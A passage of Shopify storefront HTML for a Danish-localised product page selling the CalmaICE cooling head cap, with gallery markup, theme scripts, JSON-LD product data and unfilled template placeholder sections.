//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946 1946w" width="1946" height="1976" loading="lazy" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24386863104329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946 1946w" width="1946" height="1976" loading="lazy" class="image-magnify-none" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41633790886217">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul></slider-component><slider-component
      id="GalleryThumbnails-template--24386863104329__main-duplicate"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--24386863104329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24386863104329__main-duplicate"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24386863104329__main-1-duplicate"
              class="thumbnail-list__item slider__slide"
              data-target="template--24386863104329__main-25269000732842"
              data-media-position="1"
              data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
              style="--ratio: 102.48447204968944%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 1 i gallerivisning"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24386863104329__main-duplicate"
                aria-describedby="Thumbnail-template--24386863104329__main-1-duplicate
"
              >
                <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=416" alt="CalmaICE - Köp 1 få den andra för halva priset! - V2" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=54 54w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=74 74w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=104 104w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=162 162w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=208 208w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=324 324w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=416 416w" width="416" height="426" loading="lazy" sizes="(min-width: 1100px) calc((550 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24386863104329__main-1-duplicate
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24386863104329__main-2-duplicate"
              class="thumbnail-list__item slider__slide"
              data-target="template--24386863104329__main-41633790886217"
              data-media-position="2"
              data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
              style="--ratio: 101.52905198776757%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24386863104329__main-duplicate"
                aria-describedby="Thumbnail-template--24386863104329__main-2-duplicate
"
              >
                <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=416" alt="CalmaICE - Köp 1 få den andra för halva priset! - V2" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=54 54w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=74 74w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=104 104w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=162 162w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=208 208w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=324 324w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=416 416w" width="416" height="422" loading="lazy" sizes="(min-width: 1100px) calc((550 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24386863104329__main-2-duplicate
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--24386863104329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

        </div></div>
  </div>

  

<product-modal id="ProductModal-template--24386863104329__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24386863104329__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Luk"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278 322w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&width=1445"
    alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
    loading="lazy"
    width="1100"
    height="1128"
    data-media-id="25269000732842"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001 327w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&width=1445"
    alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
    loading="lazy"
    width="1100"
    height="1117"
    data-media-id="41633790886217"
  ></div>
  </div>
</product-modal>


  

<script src="//shop.kompressify.com/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431756278974" defer="defer"></script>
    <script src="//shop.kompressify.com/cdn/shop/t/7/assets/media-gallery.js?v=116888628631191181381756278974" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24386863104329__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24386863104329__main"]') ||
        document.querySelector('variant-selects[data-section="template--24386863104329__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24386863104329__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24386863104329__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "CalmaICE - Köp 1 få den andra för halva priset! - V2",
      "url": "https:\/\/shop.kompressify.com\/da-dk\/products\/calmaice-kop-1-fa-den-andra-for-halva-priset-v2",
      "image": [
          "https:\/\/shop.kompressify.com\/cdn\/shop\/products\/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278\u0026width=1920"
        ],
      "description": "\nCalmaICE är en ismössa som använder sig av kylterapi och 360-graders kompression. Den är så enkel att använda! Det är i princip omöjligt att misslyckas med CalmaICE.\n\nTa ut CalmaICE från kylen eller frysen.\nTa på den över huvudet.\nNjut och känn värken smälta bort.\n\nVilken typ av smärta kan den hjälpa med? CalmaICE kalla kompressionsterapi är extremt effektiv för att lindra alla typer av huvud och ansiktssmärta – vilka inkluderar: \n\nHuvudvärk\nInflammation\nÖgon och ansiktsanspänningar\nStresslindring\nSvullna ögon\n",
      "sku": "A004-V2-2PC",
      "brand": {
        "@type": "Brand",
        "name": "aterkomsten"
      },
      "offers": [{
            "@type" : "Offer","sku": "A004-V2-2PC","availability" : "http://schema.org/InStock",
            "price" : 497.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/shop.kompressify.com\/da-dk\/products\/calmaice-kop-1-fa-den-andra-for-halva-priset-v2?variant=46489265865033"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24386863104329__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--24386863104329__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
